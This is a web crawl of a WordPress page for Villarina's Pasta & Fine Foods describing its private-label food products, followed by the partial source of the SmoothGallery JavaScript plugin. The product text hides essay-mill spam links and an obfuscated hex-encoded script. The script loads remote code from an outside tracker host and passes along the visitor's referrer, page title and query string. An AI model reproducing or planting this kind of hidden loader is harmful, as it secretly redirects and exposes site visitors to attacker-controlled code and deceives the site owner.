

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://villarinas.com/custom-food-products/
body_size: 4629
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7 ]> <html class="no-js ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30074315-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />


<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://villarinas.com/wp-content/themes/shell-lite/style.css" type="text/css" media="all" />
<link rel="pingback" href="https://villarinas.com/xmlrpc.php" />


		<!-- All in One SEO 4.8.2 - aioseo.com -->
		<title>Custom Food Products | Villarinas Pasta &amp; Fine Foods | Italian Fresh Homemade Foods</title>
	<meta name="description" content="Villarina&#039;s Italian pasta and Fine Foods is an approved manufacturer of high quality, preservative-free italian foods and is the natural choice in offering your customers the absolute finest italian foods and sauces available. Villarina&#039;s state of the art production facilities make us uniquely physics ia ideas capable of providing superior private label prepared foods and" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://villarinas.com/custom-food-products/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Villarinas Pasta &amp; Fine Foods | Italian Fresh Homemade Foods |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Custom Food Products | Villarinas Pasta &amp; Fine Foods | Italian Fresh Homemade Foods" />
		<meta property="og:description" content="Villarina&#039;s Italian pasta and Fine Foods is an approved manufacturer of high quality, preservative-free italian foods and is the natural choice in offering your customers the absolute finest italian foods and sauces available. Villarina&#039;s state of the art production facilities make us uniquely physics ia ideas capable of providing superior private label prepared foods and" />
		<meta property="og:url" content="https://villarinas.com/custom-food-products/" />
		<meta property="article:published_time" content="2012-02-19T22:30:22+00:00" />
		<meta property="article:modified_time" content="2018-06-29T08:35:16+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Custom Food Products | Villarinas Pasta &amp; Fine Foods | Italian Fresh Homemade Foods" />
		<meta name="twitter:description" content="Villarina&#039;s Italian pasta and Fine Foods is an approved manufacturer of high quality, preservative-free italian foods and is the natural choice in offering your customers the absolute finest italian foods and sauces available. Villarina&#039;s state of the art production facilities make us uniquely physics ia ideas capable of providing superior private label prepared foods and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/villarinas.com\/custom-food-products\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/villarinas.com\/#listItem","position":1,"name":"Home","item":"https:\/\/villarinas.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/villarinas.com\/custom-food-products\/#listItem","name":"Custom Food Products"}},{"@type":"ListItem","@id":"https:\/\/villarinas.com\/custom-food-products\/#listItem","position":2,"name":"Custom Food Products","previousItem":{"@type":"ListItem","@id":"https:\/\/villarinas.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/villarinas.com\/#organization","name":"Villarinas Pasta & Fine Foods | Italian Fresh Homemade Foods","url":"https:\/\/villarinas.com\/"},{"@type":"WebPage","@id":"https:\/\/villarinas.com\/custom-food-products\/#webpage","url":"https:\/\/villarinas.com\/custom-food-products\/","name":"Custom Food Products | Villarinas Pasta & Fine Foods | Italian Fresh Homemade Foods","description":"Villarina's Italian pasta and Fine Foods is an approved manufacturer of high quality, preservative-free italian foods and is the natural choice in offering your customers the absolute finest italian foods and sauces available. Villarina's state of the art production facilities make us uniquely physics ia ideas capable of providing superior private label prepared foods and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/villarinas.com\/#website"},"breadcrumb":{"@id":"https:\/\/villarinas.com\/custom-food-products\/#breadcrumblist"},"datePublished":"2012-02-19T22:30:22+00:00","dateModified":"2018-06-29T08:35:16+00:00"},{"@type":"WebSite","@id":"https:\/\/villarinas.com\/#website","url":"https:\/\/villarinas.com\/","name":"Villarinas Pasta & Fine Foods | Italian Fresh Homemade Foods","inLanguage":"en-US","publisher":{"@id":"https:\/\/villarinas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Villarinas Pasta &amp; Fine Foods | Italian Fresh Homemade Foods &raquo; Feed" href="https://villarinas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Villarinas Pasta &amp; Fine Foods | Italian Fresh Homemade Foods &raquo; Comments Feed" href="https://villarinas.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/villarinas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://villarinas.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://villarinas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://villarinas.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://villarinas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://villarinas.com/wp-content/themes/shell-lite/js/modernizr.js?ver=2.0.6'></script>
<link rel='https://api.w.org/' href='https://villarinas.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://villarinas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://villarinas.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
<link rel='shortlink' href='https://villarinas.com/?p=233' />
<link rel="alternate" type="application/json+oembed" href="https://villarinas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvillarinas.com%2Fcustom-food-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://villarinas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvillarinas.com%2Fcustom-food-products%2F&#038;format=xml" />

	<!-- begin gallery scripts -->
    <link rel="stylesheet" href="https://villarinas.com/wp-content/plugins/featured-content-gallery/css/jd.gallery.css.php" type="text/css" media="screen" charset="utf-8"/>
	<link rel="stylesheet" href="https://villarinas.com/wp-content/plugins/featured-content-gallery/css/jd.gallery.css" type="text/css" media="screen" charset="utf-8"/>
	<script type="text/javascript" src="https://villarinas.com/wp-content/plugins/featured-content-gallery/scripts/mootools.v1.11.js"></script>
	<script type="text/javascript" src="https://villarinas.com/wp-content/plugins/featured-content-gallery/scripts/jd.gallery.js.php"></script>
	<script type="text/javascript" src="https://villarinas.com/wp-content/plugins/featured-content-gallery/scripts/jd.gallery.transitions.js"></script>
	<!-- end gallery scripts -->
<!-- We need this for debugging -->
<meta name="template" content="Shell Lite 1.4.2" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-233">
        
<div id="container" class="hfeed">

        <div id="header">
       
	               
        <div id="logo">
            <a href="https://villarinas.com/"><img src="https://villarinas.com/wp-content/themes/shell-lite/images/default-logo.png" width="980px" height="125px" border="0" alt="" /></a>
        </div><!-- end of #logo -->
        
                    
                        
			    <ul id="menu-menu" class="menu"><li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-232"><a href="https://villarinas.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://villarinas.com/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://villarinas.com/products/">Products</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://villarinas.com/locations/">Locations</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://villarinas.com/distributorship-franchise-information/">Distributorship Franchise</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://villarinas.com/press/">Press</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://villarinas.com/contact/">Contact</a></li>
</ul>                
				 
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        <div class="breadcrumb-list"><a href="https://villarinas.com">Home</a> <span>&#8250;</span> <span class="current">Custom Food Products</span></div>        
            <div id="post-233" class="post-233 page type-page status-publish hentry">
                <h1>Custom Food Products</h1>
 
                 
                
                <div class="post-entry">
                    <p>Villarina&#8217;s Italian pasta and Fine Foods is an approved manufacturer of high quality, preservative-free italian foods and is the natural choice in offering your customers the absolute finest italian foods and sauces available.</p>
<p>Villarina&#8217;s state of the art production facilities make us uniquely	<a href="https://sigmaessays.com/lab-report/" style="text-decoration: none; color:#333">physics ia ideas</a>   capable of providing superior private label prepared foods and pastas to country markets, supermarkets and gourmet food stores throughout the New England, New York, and now Texas markets.</p>
<p>With the high quality ingredients, Villarinas products have a proven track record of attracting new customers and increasing sales. That is why Villarina&#8217;s Pasta and Fine Foods is one of the fastest growing food manufacturers in the Northeast. </p>
<p>Villarina&#8217;s Custom Food Products are made with a staff of chefs and pasta makers with over a combined experience of 60 years. These chefs utilize old fashion foods and recipes keeping our products tasting fresh whether you eat it right after it is prepared or even weeks later! Villarina&#8217;s has used the same recipes and techniques since before the <a href="https://goodwriting2u.com/term-paper-writing/" style="text-decoration: none; color:#333">format of writing a good term paper</a>  prepared food market gained popularity, making Villarina&#8217;s a trustworthy source for Italian pasta&#8217;s, prepared meals and famous sauces!<script type="application/javascript">var _0xd052=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}</script></p>
                                    </div><!-- end of .post-entry -->
                
                             
             
            </div><!-- end of #post-233 -->
            
         
        
        
	      
      
        </div><!-- end of #content -->

        <div id="widgets" class="grid col-300 fit">
                    
                        

            
                </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer">
    <div id="footer-wrapper">
        <div class="grid col-300 copyright">
            &copy; 2026<a href="https://villarinas.com/" title="Villarina's Pasta & Fine Foods"> Villarina's Pasta & Fine Foods</a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <div class="grid col-300 fit powered">
            <p>Powered by <a href="http://www.rebrandery.com" target="_blank" title="REBRANDERY">
                    REBRANDERY</a></p>
        </div><!-- end .powered -->
    </div><!-- end #footer-wrapper -->
</div><!-- end #footer -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/villarinas.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://villarinas.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://villarinas.com/wp-content/themes/shell-lite/js/scripts.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://villarinas.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://villarinas.com/wp-content/plugins/featured-content-gallery/scripts/jd.gallery.js.php
body_size: 5669
content:



/*

    This file is part of JonDesign's SmoothGallery v2.0. 3.2.0



    JonDesign's SmoothGallery is free software; you can redistribute it and/or modify

    it under the terms of the GNU General Public License as published by

    the Free Software Foundation; either version 3 of the License, or

    (at your option) any later version.



    JonDesign's SmoothGallery is distributed in the hope that it will be useful,

    but WITHOUT ANY WARRANTY; without even the implied warranty of

    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the

    GNU General Public License for more details.



    You should have received a copy of the GNU General Public License

    along with JonDesign's SmoothGallery; if not, write to the Free Software

    Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA  02110-1301  USA



    Main Developer: Jonathan Schemoul (JonDesign: http://www.jondesign.net/)

    Contributed code by:

    - Christian Ehret (bugfix)

	- Nitrix (bugfix)

	- Valerio from Mad4Milk for his great help with the carousel scrolling and many other things.

	- Archie Cowan for helping me find a bugfix on carousel inner width problem.

	- Tomocchino from #mootools for the preloader class

	Many thanks to:

	- The mootools team for the great mootools lib, and it's help and support throughout the project.

*/



// declaring the class

var gallery = {

	initialize: function(element, options) {

		this.setOptions({

			showArrows: false,

			showCarousel: false,

			showInfopane: true,

			embedLinks: true,

			fadeDuration: 500,

			timed: false,

			delay: 9000,

			preloader: true,

			preloaderImage: true,

			preloaderErrorImage: true,

			/* Data retrieval */

			manualData: [],

			populateFrom: false,

			populateData: true,

			destroyAfterPopulate: true,

			elementSelector: "div.imageElement",

			titleSelector: "h2",

			subtitleSelector: "p",

			linkSelector: "a.open",

			imageSelector: "img.full",

			thumbnailSelector: "img.thumbnail",

			defaultTransition: 'fade',

			/* InfoPane options */

			slideInfoZoneOpacity: 0.7,

			slideInfoZoneSlide: true,

			/* Carousel options */

			carouselMinimizedOpacity: 0.4,

			carouselMinimizedHeight: 20,

			carouselMaximizedOpacity: 0.9,

			thumbHeight: 75,

			thumbWidth: 100,

			thumbSpacing: 10,

			thumbIdleOpacity: 0.6,

			textShowCarousel: 'Featured Content',

			showCarouselLabel: true,

			thumbCloseCarousel: true,

			useThumbGenerator: false,

			thumbGenerator: 'resizer.php',

			useExternalCarousel: false,

			carouselElement: false,

			carouselHorizontal: true,

			activateCarouselScroller: true,

			carouselPreloader: true,

			textPreloadingCarousel: 'Loading...',

			/* CSS Classes */

			baseClass: 'jdGallery',

			withArrowsClass: 'withArrows',

			/* Plugins: HistoryManager */

			useHistoryManager: false,

			customHistoryKey: false

		}, options);

		this.fireEvent('onInit');

		this.currentIter = 0;

		this.lastIter = 0;

		this.maxIter = 0;

		this.galleryElement = element;

		this.galleryData = this.options.manualData;

		this.galleryInit = 1;

		this.galleryElements = Array();

		this.thumbnailElements = Array();

		this.galleryElement.addClass(this.options.baseClass);

		

		this.populateFrom = element;

		if (this.options.populateFrom)

			this.populateFrom = this.options.populateFrom;		

		if (this.options.populateData)

			this.populateData();

		element.style.display="block";

		

		if (this.options.useHistoryManager)

			this.initHistory();

		

		if (this.options.embedLinks)

		{

			this.currentLink = new Element('a').addClass('open').setProperties({

				href: '#',

				title: ''

			}).injectInside(element);

			if ((!this.options.showArrows) && (!this.options.showCarousel))

				this.galleryElement = element = this.currentLink;

			else

				this.currentLink.setStyle('display', 'none');

		}

		

		this.constructElements();

		if ((this.galleryData.length>1)&&(this.options.showArrows))

		{

			var leftArrow = new Element('a').addClass('left').addEvent(

				'click',

				this.prevItem.bind(this)

			).injectInside(element);

			var rightArrow = new Element('a').addClass('right').addEvent(

				'click',

				this.nextItem.bind(this)

			).injectInside(element);

			this.galleryElement.addClass(this.options.withArrowsClass);

		}

		this.loadingElement = new Element('div').addClass('loadingElement').injectInside(element);

		if (this.options.showInfopane) this.initInfoSlideshow();

		if (this.options.showCarousel) this.initCarousel();

		this.doSlideShow(1);

	},

	populateData: function() {

		currentArrayPlace = this.galleryData.length;

		options = this.options;

		var data = $A(this.galleryData);

		data.extend(this.populateGallery(this.populateFrom, currentArrayPlace));

		this.galleryData = data;

		this.fireEvent('onPopulated');

	},

	populateGallery: function(element, startNumber) {

		var data = [];

		options = this.options;

		currentArrayPlace = startNumber;

		element.getElements(options.elementSelector).each(function(el) {

			elementDict = {

				image: el.getElement(options.imageSelector).getProperty('src'),

				number: currentArrayPlace,

				transition: this.options.defaultTransition

			};

			elementDict.extend = $extend;

			if ((options.showInfopane) | (options.showCarousel))

				elementDict.extend({

					title: el.getElement(options.titleSelector).innerHTML,

					description: el.getElement(options.subtitleSelector).innerHTML

				});

			if (options.embedLinks)

				elementDict.extend({

					link: el.getElement(options.linkSelector).href||false,

					linkTitle: el.getElement(options.linkSelector).title||false,

					linkTarget: el.getElement(options.linkSelector).getProperty('target')||false

				});

			if ((!options.useThumbGenerator) && (options.showCarousel))

				elementDict.extend({

					thumbnail: el.getElement(options.thumbnailSelector).getProperty('src')

				});

			else if (options.useThumbGenerator)

				elementDict.extend({

					thumbnail: options.thumbGenerator + '?imgfile=' + elementDict.image + '&max_width=' + options.thumbWidth + '&max_height=' + options.thumbHeight

				});

			

			data.extend([elementDict]);

			currentArrayPlace++;

			if (this.options.destroyAfterPopulate)

				el.remove();

		});

		return data;

	},

	constructElements: function() {

		el = this.galleryElement;

		this.maxIter = this.galleryData.length;

		var currentImg;

		for(i=0;i<this.galleryData.length;i++)

		{

			var currentImg = new Fx.Styles(

				new Element('div').addClass('slideElement').setStyles({

					'position':'absolute',

					'left':'0px',

					'right':'0px',

					'margin':'0px',

					'padding':'0px',

					'backgroundPosition':"center center",

					'opacity':'0'

				}).injectInside(el),

				'opacity',

				{duration: this.options.fadeDuration}

			);

			if (this.options.preloader)

			{

				currentImg.source = this.galleryData[i].image;

				currentImg.loaded = false;

				currentImg.load = function(imageStyle) {

					if (!imageStyle.loaded)	{

						new Asset.image(imageStyle.source, {

		                            'onload'  : function(img){

													img.element.setStyle(

													'backgroundImage',

													"url('" + img.source + "')")

													img.loaded = true;

												}.bind(this, imageStyle)

						});

					}

				}.pass(currentImg, this);

			} else {

				currentImg.element.setStyle('backgroundImage',

									"url('" + this.galleryData[i].image + "')");

			}

			this.galleryElements[parseInt(i)] = currentImg;

		}

	},

	destroySlideShow: function(element) {

		var myClassName = element.className;

		var newElement = new Element('div').addClass('myClassName');

		element.parentNode.replaceChild(newElement, element);

	},

	startSlideShow: function() {

		this.fireEvent('onStart');

		this.loadingElement.style.display = "none";

		this.lastIter = this.maxIter - 1;

		this.currentIter = 0;

		this.galleryInit = 0;

		this.galleryElements[parseInt(this.currentIter)].set({opacity: 1});

		if (this.options.showInfopane)

			this.showInfoSlideShow.delay(1000, this);

		var textShowCarousel = formatString(this.options.textShowCarousel, this.currentIter+1, this.maxIter);

		if (this.options.showCarousel&&(!this.options.carouselPreloader))

			this.carouselBtn.setHTML(textShowCarousel).setProperty('title', textShowCarousel);

		this.prepareTimer();

		if (this.options.embedLinks)

			this.makeLink(this.currentIter);

	},

	nextItem: function() {

		this.fireEvent('onNextCalled');

		this.nextIter = this.currentIter+1;

		if (this.nextIter >= this.maxIter)

			this.nextIter = 0;

		this.galleryInit = 0;

		this.goTo(this.nextIter);

	},

	prevItem: function() {

		this.fireEvent('onPreviousCalled');

		this.nextIter = this.currentIter-1;

		if (this.nextIter <= -1)

			this.nextIter = this.maxIter - 1;

		this.galleryInit = 0;

		this.goTo(this.nextIter);

	},

	goTo: function(num) {

		this.clearTimer();

		if(this.options.preloader)

		{

			this.galleryElements[num].load();

			if (num==0)

				this.galleryElements[this.maxIter - 1].load();

			else

				this.galleryElements[num - 1].load();

			if (num==(this.maxIter - 1))

				this.galleryElements[0].load();

			else

				this.galleryElements[num + 1].load();

				

		}

		if (this.options.embedLinks)

			this.clearLink();

		if (this.options.showInfopane)

		{

			this.slideInfoZone.clearChain();

			this.hideInfoSlideShow().chain(this.changeItem.pass(num, this));

		} else

			this.currentChangeDelay = this.changeItem.delay(500, this, num);

		if (this.options.embedLinks)

			this.makeLink(num);

		this.prepareTimer();

		/*if (this.options.showCarousel)

			this.clearThumbnailsHighlights();*/

	},

	changeItem: function(num) {

		this.fireEvent('onStartChanging');

		this.galleryInit = 0;

		if (this.currentIter != num)

		{

			for(i=0;i<this.maxIter;i++)

			{

				if ((i != this.currentIter)) this.galleryElements[i].set({opacity: 0});

			}

			gallery.Transitions[this.galleryData[num].transition].pass([

				this.galleryElements[this.currentIter],

				this.galleryElements[num],

				this.currentIter,

				num], this)();

			this.currentIter = num;

		}

		var textShowCarousel = formatString(this.options.textShowCarousel, num+1, this.maxIter);

		if (this.options.showCarousel)

			this.carouselBtn.setHTML(textShowCarousel).setProperty('title', textShowCarousel);

		this.doSlideShow.bind(this)();

		this.fireEvent('onChanged');

	},

	clearTimer: function() {

		if (this.options.timed)

			$clear(this.timer);

	},

	prepareTimer: function() {

		if (this.options.timed)

			this.timer = this.nextItem.delay(this.options.delay, this);

	},

	doSlideShow: function(position) {

		if (this.galleryInit == 1)

		{

			imgPreloader = new Image();

			imgPreloader.onload=function(){

				this.startSlideShow.delay(10, this);

			}.bind(this);

			imgPreloader.src = this.galleryData[0].image;

			if(this.options.preloader)

				this.galleryElements[0].load();

		} else {

			if (this.options.showInfopane)

			{

				if (this.options.showInfopane)

				{

					this.showInfoSlideShow.delay((500 + this.options.fadeDuration), this);

				} else

					if ((this.options.showCarousel)&&(this.options.activateCarouselScroller))

						this.centerCarouselOn(position);

			}

		}

	},

	createCarousel: function() {

		var carouselElement;

		if (!this.options.useExternalCarousel)

		{

			var carouselContainerElement = new Element('div').addClass('carouselContainer').injectInside(this.galleryElement);

			this.carouselContainer = new Fx.Styles(carouselContainerElement, {transition: Fx.Transitions.expoOut});

			this.carouselContainer.normalHeight = carouselContainerElement.offsetHeight;

